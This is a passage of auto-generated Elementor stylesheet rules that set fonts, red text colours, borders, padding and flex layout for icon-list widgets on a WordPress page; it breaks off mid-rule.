.elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-58422e4:hover .elementor-widget-container{border-style:none;}.elementor-17427 .elementor-element.elementor-element-2f3ccc5{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--gap:0px;--flex-wrap:wrap;--background-transition:0.3s;}.elementor-17427 .elementor-element.elementor-element-8e030df{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;--padding-top:25px;--padding-right:25px;--padding-bottom:25px;--padding-left:25px;}.elementor-17427 .elementor-element.elementor-element-efb79e9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-efb79e9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-efb79e9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-efb79e9 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-efb79e9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-efb79e9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-efb79e9 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-efb79e9 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-efb79e9{--e-icon-list-icon-size:24px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-efb79e9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-efb79e9 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:19px;font-weight:600;}.elementor-17427 .elementor-element.elementor-element-efb79e9 .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-efb79e9 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;}.elementor-17427 .elementor-element.elementor-element-efb79e9:hover .elementor-widget-container{border-style:solid;border-width:0px 0px 0px 0px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-6fc0a81 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-6fc0a81 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-6fc0a81 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-6fc0a81 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-6fc0a81 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-6fc0a81 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-6fc0a81 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-6fc0a81 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-6fc0a81{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-6fc0a81 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-6fc0a81 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-17427 .elementor-element.elementor-element-6fc0a81 .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-6fc0a81 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-6fc0a81:hover .elementor-widget-container{border-style:none;}.elementor-17427 .elementor-element.elementor-element-683dcfd .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-683dcfd .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-683dcfd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-683dcfd .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-683dcfd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-683dcfd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-683dcfd .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-683dcfd .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-683dcfd{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-683dcfd .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-683dcfd .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-17427 .elementor-element.elementor-element-683dcfd .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-683dcfd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-683dcfd:hover .elementor-widget-container{border-style:none;}.elementor-17427 .elementor-element.elementor-element-8758a50 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-8758a50 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-8758a50 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-8758a50 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-8758a50 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-8758a50 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-8758a50 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-8758a50 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-8758a50{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-8758a50 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-8758a50 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-17427 .elementor-element.elementor-element-8758a50 .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-8758a50 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-8758a50:hover .elementor-widget-container{border-style:none;}.elementor-17427 .elementor-element.elementor-element-62ab611 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-62ab611 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-62ab611 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-62ab611 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-62ab611 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-62ab611 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-62ab611 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-62ab611 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-62ab611{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-62ab611 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-62ab611 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-17427 .elementor-element.elementor-element-62ab611 .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-62ab611 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-62ab611:hover .elementor-widget-container{border-style:none;}.elementor-17427 .elementor-element.elementor-element-450a594 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-450a594 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-450a594 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-450a594 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-450a594 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-450a594 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-450a594 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-450a594 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-450a594{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-450a594 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-450a594 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-17427 .elementor-element.elementor-element-450a594 .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-450a594 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-450a594:hover .elementor-widget-container{border-style:none;}.elementor-17427 .elementor-element.elementor-element-4fc3a1b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-4fc3a1b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-4fc3a1b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-4fc3a1b .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-4fc3a1b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-4fc3a1b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-4fc3a1b .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-4fc3a1b .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-4fc3a1b{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-4fc3a1b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-4fc3a1b .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-17427 .elementor-element.elementor-element-4fc3a1b .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-4fc3a1b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-4fc3a1b:hover .elementor-widget-container{border-style:none;}.elementor-17427 .elementor-element.elementor-element-f8ca55b{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;--padding-top:25px;--padding-right:25px;--padding-bottom:25px;--padding-left:25px;}.elementor-17427 .elementor-element.elementor-element-1efb414 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-1efb414 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-1efb414 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-1efb414 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-1efb414 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-1efb414 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-1efb414 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-1efb414 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-1efb414{--e-icon-list-icon-size:20px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-1efb414 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-1efb414 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:19px;font-weight:600;}.elementor-17427 .elementor-element.elementor-element-1efb414 .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-1efb414 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;}.elementor-17427 .elementor-element.elementor-element-1efb414:hover .elementor-widget-container{border-style:solid;border-width:0px 0px 0px 0px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-552cdb6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-552cdb6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-552cdb6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-552cdb6 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-552cdb6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-552cdb6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-552cdb6 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-552cdb6 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-552cdb6{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-552cdb6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-552cdb6 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-17427 .elementor-element.elementor-element-552cdb6 .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-552cdb6 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-552cdb6:hover .elementor-widget-container{border-style:none;}.elementor-17427 .elementor-element.elementor-element-3a873ce .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-3a873ce .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-3a873ce .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-3a873ce .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-3a873ce .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-3a873ce .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-3a873ce .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-3a873ce .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-3a873ce{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-3a873ce .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-3a873ce .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-17427 .elementor-element.elementor-element-3a873ce .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-3a873ce > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-3a873ce:hover .elementor-widget-container{border-style:none;}.elementor-17427 .elementor-element.elementor-element-aaecdf8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-aaecdf8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-aaecdf8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-aaecdf8 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-aaecdf8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-aaecdf8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-aaecdf8 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-aaecdf8 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-aaecdf8{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-aaecdf8 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-aaecdf8 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-17427 .elementor-element.elementor-element-aaecdf8 .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-aaecdf8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-aaecdf8:hover .elementor-widget-container{border-style:none;}.elementor-17427 .elementor-element.elementor-element-1dbf11f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-1dbf11f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-1dbf11f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-1dbf11f .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-1dbf11f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-1dbf11f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-1dbf11f .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-1dbf11f .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-1dbf11f{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-1dbf11f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-1dbf11f .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-17427 .elementor-element.elementor-element-1dbf11f .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-1dbf11f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-1dbf11f:hover .elementor-widget-container{border-style:none;}.elementor-17427 .elementor-element.elementor-element-d8e1b11{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--background-transition:0.3s;}.elementor-17427 .elementor-element.elementor-element-d3bb1e2{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;--overlay-opacity:0.25;--border-radius:15px 15px 15px 15px;--border-top-left-radius:15px;--border-top-right-radius:15px;--border-bottom-right-radius:15px;--border-bottom-left-radius:15px;}.elementor-17427 .elementor-element.elementor-element-d3bb1e2::before, .elementor-17427 .elementor-element.elementor-element-d3bb1e2 > .elementor-background-video-container::before, .elementor-17427 .elementor-element.elementor-element-d3bb1e2 > .e-con-inner > .elementor-background-video-container::before, .elementor-17427 .elementor-element.elementor-element-d3bb1e2 > .elementor-background-slideshow::before, .elementor-17427 .elementor-element.elementor-element-d3bb1e2 > .e-con-inner > .elementor-background-slideshow::before, .elementor-17427 .elementor-element.elementor-element-d3bb1e2 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{--background-overlay:'';}.elementor-17427 .elementor-element.elementor-element-d3bb1e2, .elementor-17427 .elementor-element.elementor-element-d3bb1e2::before{--border-transition:0.3s;}.elementor-17427 .elementor-element.elementor-element-891c150 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-891c150 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-891c150 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-891c150 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-891c150 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-891c150 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-891c150 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-891c150 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-891c150{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-891c150 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-891c150 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-17427 .elementor-element.elementor-element-891c150 .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-891c150 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-891c150:hover .elementor-widget-container{border-style:none;}.elementor-17427 .elementor-element.elementor-element-ce5c912{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;--overlay-opacity:0.25;--border-radius:15px 15px 15px 15px;--border-top-left-radius:15px;--border-top-right-radius:15px;--border-bottom-right-radius:15px;--border-bottom-left-radius:15px;}.elementor-17427 .elementor-element.elementor-element-ce5c912::before, .elementor-17427 .elementor-element.elementor-element-ce5c912 > .elementor-background-video-container::before, .elementor-17427 .elementor-element.elementor-element-ce5c912 > .e-con-inner > .elementor-background-video-container::before, .elementor-17427 .elementor-element.elementor-element-ce5c912 > .elementor-background-slideshow::before, .elementor-17427 .elementor-element.elementor-element-ce5c912 > .e-con-inner > .elementor-background-slideshow::before, .elementor-17427 .elementor-element.elementor-element-ce5c912 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{--background-overlay:'';}.elementor-17427 .elementor-element.elementor-element-ce5c912, .elementor-17427 .elementor-element.elementor-element-ce5c912::before{--border-transition:0.3s;}.elementor-17427 .elementor-element.elementor-element-370c92e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-370c92e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-370c92e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-370c92e .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-370c92e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-370c92e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-370c92e .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-370c92e 